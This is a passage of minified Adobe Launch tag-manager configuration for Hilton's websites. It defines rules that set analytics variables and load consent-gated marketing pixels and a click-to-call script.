t.eVar63=t.prop12=digitalData.page.attributes.actionDetail?digitalData.page.attributes.actionDetail:digitalData.page.attributes.pageAction,t.prop49=_satellite.getVar("Property_Action_Sub_Detail "),_satellite.getVar("End Of Rule")}catch(e){}}},trackerProperties:{server:"%Hostname%",channel:"%PageCategory%",campaign:{type:"value",value:"%ExternalCampaign%"},pageName:"%PageName%",referrer:"%ReferringURL%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=_satellite.getVar("Rule Name"),e.web.webPageDetails.name=_satellite.getVar("PageName"),e.web.webPageDetails.server=_satellite.getVar("Hostname"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL"),e._hilton.customWebSDK.pageInfo.supportModalTopicAndNumber=_satellite.getVar("Property_Action_Sub_Detail "),e.marketing.trackingCode=_satellite.getVar("ExternalCampaign"),e._hilton.customWebSDK.pageInfo.appwebsiteelementinteraction=digitalData?.page?.attributes?.actionDetail??digitalData.page.attributes.pageAction}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLb8a1a6ce3970447a802ab0f9252705cb",name:"z_TradeDesk",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRoomsPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPaymentPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRatesPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC6fd243b9fee04ad9a99b151fe31ba507-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb994f4d5ceb84f16b65b56b11bfa2113",name:"z_VideoAmp",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCc732af3e397e4265b094be4cfa94b7bd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLba38492dca3649778a750dbc36dec418",name:"z_Awin pixel - Conversion Tag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex"},leftOperand:"%UserCountryCode%",rightOperand:"br|ca|us|mx|bo|ar|cr|cl|uy|ve|py|co|pe|pa|bs|bb"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!0;try{var t=/^(?:[^:]+\:){5}([^:]+)/;"Y"===digitalData.page.attributes.propertySearchCriteria.match(t)[1]&&(e=!1)}catch(e){}return e}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC7d864915f56e48df9822910adce0a087-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbb93c28e91ca46dab3972e2aac969724",name:"z_ApacSale (Clicks)",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.location.pathname.includes("apac-sale")||document.location.pathname.includes("sale-apac")}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC9eb51d124d1d4887bc726c798eb8b5ed-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbc6ddbe449fb46339d789636d2f452cc",name:"z_Meta & TD Confirmation Page Pixels OHW",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resManageConfirmationPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/confirmation",valueIsRegex:!0},{value:"/reservation/manage",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCd899a25ff0974d90a80488afc277428d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC1210d57829884f938c484ee348b36ba9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC9c2d693bb33546b1bb7872c17b995ca7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC5e5f811f6c46477ab8e1db7f70141b5b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbd81b60c6c5d483590c5ac66df6d6e65",name:"z_Meta Search/Dream Page Pixels OHW EMEA",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return window.location.hostname.indexOf("emea.hilton.com")>-1}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/reservation/view/manage",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCe8b4b5287f324700839651b9432e9dfe-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbf06fb44724f4509bc84fce89fa7e5f5",name:"z_Awin (utm save)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:10}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/queryStringParameter.js",settings:{name:"utm_source",queryParams:[{value:"linkby",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC41c532c68cab475b81aafffe6ed41a9d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0cd3af0032541cba5584abb3acf1b1a",name:"Honors Click [Adobe Link] (new)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honors_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{switch(_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("Click Action")){case"Fliggy_Login_Success":t.linkTrackEvents=t.apl(t.linkTrackEvents,"event1"),t.linkTrackVars=t.apl(t.linkTrackVars,"events"),t.events=t.apl(t.events,"event1");break;case"Asiapac_JP_enrollment_webpage > LINE_box_checked":case"honorsenroll":t.linkTrackEvents=t.apl(t.linkTrackEvents,"event7"),t.linkTrackVars=t.apl(t.linkTrackVars,"events"),t.events=t.apl(t.events,"event7"),t.eVar1=digitalData?.user?.profile?.profileInfo?.profileID;break;case"h4b_member_sort":t.linkTrackVars=t.apl(t.linkTrackVars,"list3,eVar243"),t.list3=t.eVar243=digitalData?.search?.searchDetails}_satellite.getVar("End Of Rule")}catch(e){}}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name;let a=_satellite.getVar("Click Action");switch(a){case"Fliggy_Login_Success":e._hilton.customWebSDK.honors.signinsGeneral=1;break;case"Asiapac_JP_enrollment_webpage > LINE_box_checked":case"honorsenroll":e._hilton.customWebSDK.honors.hiltonHonorsSignups=1;break;case"h4b_member_sort":e._hilton.customWebSDK.search.sortOrder=digitalData?.search?.searchDetails;break;case"h4l_member_sort":e._hilton.customWebSDK.search.sortOrder=digitalData?.sort?.sortOrder}e.web.webInteraction.name=a,e.web.webInteraction.type="other"}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLc5ac516098b6476b94fa8861f8325e58",name:"OHW - Category Detail_DCR [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"categoryDetail"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a,n,o,r;_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),a=_satellite.getVar("ProductID"),n=_satellite.getVar("CartProductID"),o=_satellite.getVar("ReservationTransactionProductID");var i=_satellite.getVar("OHW_Brand_Product_ID");(r=a||n||o||i||"").length>0&&(t.prop1=r),void 0!==t.products&&""!=t.products||r.length>0&&(t.products=";"+r),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%PageName%"},{name:"eVar28",type:"value",value:"%OHW_grid_Position%"},{name:"eVar113",type:"value",value:"%OHW_Brand_gridTileName%"},{name:"eVar132",type:"value",value:"%ProductFindingMethod%"}],server:"%Hostname%",channel:"%PageCategory%",pageName:"%PageName%",referrer:"%ReferringURL%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{var a,n,o,r;_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e.web.webPageDetails.name=_satellite.getVar("PageName"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL"),e.web.webInteraction.name="OHW Category Detail",e.web.webInteraction.type="other",e._hilton.customWebSDK.search.propertySearchResultsArea=_satellite.getVar("ProductFindingMethod"),a=_satellite.getVar("ProductID"),n=_satellite.getVar("CartProductID"),o=_satellite.getVar("ReservationTransactionProductID");var i=_satellite.getVar("OHW_Brand_Product_ID");(r=a||n||o||i||"").length>0&&(e._hilton.customWebSDK.property.propertyCode=r,e.productListItems.push({_hilton:{},SKU:r})),e._hilton.customWebSDK.marketing.gridTileName=_satellite.getVar("OHW_Brand_gridTileName")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLc6a63aac6af349eba946b27c6f9ef0aa",name:"z_Floodlight H4B",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"authPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:60}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return window.location.href.includes("/business/")}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC683367f7801a4325ba0a052fcdee8d4d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC5a70d567bb7549e2b3455a9eee6afe34-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc79bba542c2042c2ad2864926c77f0bd",name:"Call Me (click2call) - Load Script",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"callmefreenights"},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"PageName"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){try{let t=_satellite.getVar("Language").toLowerCase().includes("en");if((window.location.search.indexOf("click2call")>-1||"callmefreenights"==e.identifier||null!=document.getElementById("callme-wrapper"))&&!document.getElementById("call-me-script")&&t&&!/ou|lx/gi.test(_satellite.getVar("Brand"))){let t=document.getElementById("callme-wrapper"),a=document.createElement("script");return a.type="text/javascript",a.id="call-me-script",window.location.search.includes("kapi-t")||/test\.hilton|ui\.dig-t/gi.test(window.location.host)?a.src="https://kapi-t.hilton.io/dist/hrcc/click2call.js":window.location.search.includes("kapi-s")||/stg\.hilton|ui\.dig-s/gi.test(window.location.host)?a.src="https://kapi-s.hilton.io/dist/hrcc/click2call.js":a.src="https://kapi.hilton.io/dist/hrcc/click2call.js","callmefreenights"==e.identifier&&(a.dataset.placement="Amex"),t&&(t.innerHTML=""),t.append(a),!0}return!1}catch(e){console.log(e)}}},timeout:2e3}],actions:[]},{id:"RLc7eb500d1b604c548c949ac8a07fe96b",name:"OHW - Global Standard [Adobe Page]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkinPageView"},ruleOrder:60},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"groupPageView"},ruleOrder:60},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"myAccountPageView"},ruleOrder:60},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"supportPageView"},ruleOrder:60},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchPageView"},ruleOrder:60},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRoomsPageView"},ruleOrder:60},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRatesPageView"},ruleOrder:60},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPaymentPageView"},ruleOrder:60},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OHW_PageError"},ruleOrder:60},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyPageView"},ruleOrder:100},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honorsPageView"},ruleOrder:60},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resFlexibleDatesPageView"},ruleOrder:60},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resModifyRoomsPageView"},ruleOrder:80},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resModifyRatesPageView"},ruleOrder:80},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resModifyPaymentPageView"},ruleOrder:80},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"groupSearchPageView"},ruleOrder:90},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchSearchZeroPageView"},ruleOrder:80},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resManagePageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRetrievePageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"categoryPropertySearchFilters"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resCancellationPageView"},ruleOrder:85},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"categoryPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AttendeeWebsiteCreatePageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AttendeeWebsitePreviewView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AttendeeWebsiteEventConfirmationView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AttendeeWebsiteView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AttendeeWebsiteGroupSearchView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AttendeeWebsiteSignInView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationAddOn"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationInteraction"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkin/stays/",valueIsRegex:!0},{value:"/book/group/",valueIsRegex:!0},{value:"/hilton-honors/",valueIsRegex:!0},{value:"/s/",valueIsRegex:!0},{value:"/help",valueIsRegex:!0},{value:"/search/",valueIsRegex:!0},{value:"/book/reservation/",valueIsRegex:!0},{value:"/hotels/",valueIsRegex:!0},{value:"/modify/reservation/",valueIsRegex:!0},{value:"/group-search/",valueIsRegex:!0},{value:"/meetings-events/",valueIsRegex:!0},{value:"/my-event/",valueIsRegex:!0},{value:"/go-hilton/",valueIsRegex:!0},{value:"/locations/",valueIsRegex:!0},{value:"/attend-my-event/",valueIsRegex:!0},{value:"/business/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/book/group/confirmation",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return!("searchSearchZeroPageView"==e.identifier&&(_satellite.getVar("ohw_dcr_flag")&&document.location==_satellite.getVar("ohw_dcr_flag").url&&(document.location!=_satellite.getVar("ohw_dcr_flag").url||!_satellite.getVar("ohw_dcr_flag").flag)||(_satellite.setVar("ohw_dcr_flag",{url:document.location,flag:!1}),0)))}},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!/\/business\/login/gi.test(document.location.pathname)}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function a(){var e=digitalData.transaction.addOn;for(t.list1="",x=0;x<e.length;x++)t.list1+=`${e[x].propCode}:Add On ${e[x].addOnCode}:${e[x].currency}:${e[x].price}|`;t.list1=t.list1.slice(0,-1)}_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables"),_satellite.getVar("Pricing Viewed Tracking");try{var n,o,r,i;_satellite.getVar("PageError").length>0?t.pageName="":t.eVar27=_satellite.getVar("PageName"),n=_satellite.getVar("ProductID"),o=_satellite.getVar("CartProductID"),r=_satellite.getVar("ReservationTransactionProductID"),(i=n||o||r||"").length>0&&(t.prop1=i),void 0!==t.products&&""!=t.products||i.length>0&&(t.products=";"+i),void 0!==digitalData.page.attributes.akamaiRedirect&&(t.events="event125"),void 0!==digitalData.page.attributes.externalCampaignID&&(t.events=t.events+",event3")}catch(e){t.events=t.events+",event6",t.eVar21="digitalData not defined"}try{null!==_satellite.getVar("GetEventList")&&(t.list3=_satellite.getVar("PropertySearchDetails"))}catch(e){}try{null!==_satellite.getVar("GetEventList")&&_satellite.getVar("GetEventList").match("searchPageView")&&(t.eVar45="+1",void 0!==t.events?t.events=t.events+",scOpen,event2":t.events="scOpen,event2")}catch(e){}document.location.hostname.indexOf("grandwailea")>-1&&(""!=t.getQueryParam("kieng")&&"true"!=t.getQueryParam("kieng")?t.eVar194=t.getQueryParam("kieng")+"|":"true"==t.getQueryParam("kieng")?t.eVar194="na|":t.eVar194="empty|",""!=t.getQueryParam("cieng")&&"true"!=t.getQueryParam("cieng")?t.eVar194+=t.getQueryParam("cieng"):"true"==t.getQueryParam("cieng")?t.eVar194+="na":t.eVar194+="empty","empty|empty"==t.eVar194||"na|empty"==t.eVar194||"empty|na"==t.eVar194?t.eVar194=void 0:t.eVar194=t.eVar194.replace("empty","na"));var s=_satellite.getVar("ExternalCampaign");t.campaign=s,t.eVar17=s,t.eVar18=s;try{"addOns Shown"==digitalData.event.slice(-1)[0].eventInfo.eventAction&&"Customize Your Stay"==digitalData.page.pageInfo.pageDetail1&&(a(),t.events=t.apl(t.events,"event265"))}catch(e){}try{"addOns Selected"==digitalData.event.slice(-1)[0].eventInfo.eventAction&&(a(),t.events=t.apl(t.events,"event267"))}catch(e){}try{"AddOns Canceled"==digitalData.event.slice(-1)[0].eventInfo.eventAction&&(a(),t.events=t.apl(t.events,"event266"))}catch(e){}"help.hilton.com"==window.location.hostname&&(window.location.pathname.indexOf("/topic/")>-1&&(t.eVar27+=":topic"),window.location.pathname.indexOf("/article/")>-1&&(t.eVar27+=":article")),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%ProfileID%"},{name:"eVar2",type:"value",value:"%OHW_dates%"},{name:"eVar5",type:"value",value:"%ReservationTransactionID%"},{name:"eVar10",type:"value",value:"+1"},{name:"eVar11",type:"value",value:"%PropertySearchCriteria%"},{name:"eVar12",type:"value",value:"%PropertySearchLocation%"},{name:"eVar13",type:"value",value:"%PropertySearchDateCriteria%"},{name:"eVar14",type:"value",value:"%PropertySearchType%"},{name:"eVar22",type:"value",value:"%RewardsTierLevel%"},{name:"eVar23",type:"value",value:"%InternalCampaign%"},{name:"eVar24",type:"value",value:"%Language%"},{name:"eVar25",type:"value",value:"%Logged-in%"},{name:"eVar27",type:"value",value:"%PageName%"},{name:"eVar30",type:"value",value:"%SpecialRateCode%"},{name:"eVar31",type:"value",value:"%FunnelType%"},{name:"eVar39",type:"value",value:"%Category_Property_results%"},{name:"eVar40",type:"value",value:"%PropertySearchRefinements%"},{name:"eVar41",type:"value",value:"%PromotedRatePlanCode%"},{name:"eVar43",type:"alias",value:"prop8"},{name:"eVar44",type:"value",value:"%PropertySearchBrandResults%"},{name:"eVar46",type:"value",value:"%PageCategory%"},{name:"eVar47",type:"alias",value:"prop15"},{name:"eVar59",type:"value",value:"%Brand%"},{name:"eVar60",type:"value",value:"%PropertySearchSortOrder%"},{name:"eVar64",type:"value",value:"%OriginalRoomType%"},{name:"eVar67",type:"value",value:"%GnrNumber%"},{name:"eVar80",type:"value",value:"%AlertText%"},{name:"eVar81",type:"value",value:"%PropertySearchCountry%"},{name:"eVar82",type:"value",value:"%SEO_id%"},{name:"eVar86",type:"value",value:"%GoUserType%"},{name:"eVar92",type:"value",value:"%EmailCustomerID%"},{name:"eVar93",type:"value",value:"%EmailCommunicationID%"},{name:"eVar94",type:"value",value:"%EmailHonorsID%"},{name:"eVar96",type:"value",value:"%PropertySearchFlyoutChange%"},{name:"eVar111",type:"value",value:"%Test_Control%"},{name:"eVar129",type:"value",value:"%Category_Property_results_Pagination%"},{name:"eVar131",type:"value",value:"%GDPR_Zero_Load_Value%"},{name:"eVar147",type:"value",value:"%DialerValue%"},{name:"eVar148",type:"value",value:"%Experience Theme%"},{name:"eVar150",type:"value",value:"%DestinationURL%"},{name:"eVar171",type:"value",value:"%Failed_Strategy%"},{name:"eVar172",type:"value",value:"%Dial_Audience%"},{name:"eVar174",type:"value",value:"%Visitor_Category_ID%"},{name:"eVar178",type:"value",value:"%Property_Search_Rate_Availability%"},{name:"eVar179",type:"value",value:"%Gclid%"},{name:"eVar180",type:"value",value:"%New_Honors_ID%"},{name:"eVar181",type:"value",value:"%GDPR_Region_Value%"},{name:"eVar182",type:"value",value:"%configurationFeatures%"},{name:"eVar183",type:"value",value:"%configurationRule%"},{name:"eVar185",type:"value",value:"%dcoID%"},{name:"eVar192",type:"value",value:"%OfferId%"},{name:"eVar193",type:"value",value:"%Category_Property_results_List%"},{name:"eVar237",type:"value",value:"%OHW_Payment_ratePlan%"}],props:[{name:"prop1",type:"value",value:"%ProductID%"},{name:"prop2",type:"alias",value:"eVar59"},{name:"prop3",type:"alias",value:"eVar24"},{name:"prop4",type:"value",value:"%Logged-in%"},{name:"prop6",type:"value",value:"%PageContentTypes%"},{name:"prop8",type:"value",value:"%SiteName%"},{name:"prop9",type:"alias",value:"eVar46"},{name:"prop10",type:"value",value:"%Category_Property_results_List%"},{name:"prop11",type:"alias",value:"eVar40"},{name:"prop12",type:"alias",value:"eVar63"},{name:"prop13",type:"alias",value:"eVar150"},{name:"prop14",type:"value",value:"%PageTitle%"},{name:"prop15",type:"value",value:"%SiteExperience%"},{name:"prop17",type:"value",value:"%SubSection%"},{name:"prop18",type:"value",value:"%SubSub-Section%"},{name:"prop20",type:"value",value:"%PropertySearchAvailable%"},{name:"prop21",type:"value",value:"%PropertySearchUnavailable%"},{name:"prop24",type:"value",value:"%Page Subdomain+Domain%"},{name:"prop28",type:"alias",value:"eVar9"},{name:"prop30",type:"value",value:"%Site Version%"},{name:"prop32",type:"value",value:"%AmexBannerStatus%"},{name:"prop34",type:"value",value:"%PropertySearchFilter%"},{name:"prop36",type:"value",value:"%CategoryPages_ExperienceTypes%"},{name:"prop37",type:"alias",value:"eVar24"},{name:"prop38",type:"alias",value:"eVar59"},{name:"prop39",type:"alias",value:"eVar46"},{name:"prop40",type:"value",value:"%CategoryPages_PageTypes%"},{name:"prop41",type:"value",value:"%CategoryPages_PageDetail1%"},{name:"prop42",type:"value",value:"%CategoryPages_PageDetail2%"},{name:"prop43",type:"value",value:"%CategoryPages_PageDetail3%"},{name:"prop44",type:"value",value:"%PointsBalance%"},{name:"prop47",type:"value",value:"%OHW_Payment_ratePlan%"}],server:"%Hostname%",channel:"%PageCategory%",campaign:{type:"value",value:"%ExternalCampaign%"},pageName:"%PageName%",referrer:"%ReferringURL%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){function a(e){let t="";var a=digitalData.transaction.addOn;for(x=0;x<a.length;x++)t+=`${a[x].propCode}:Add On 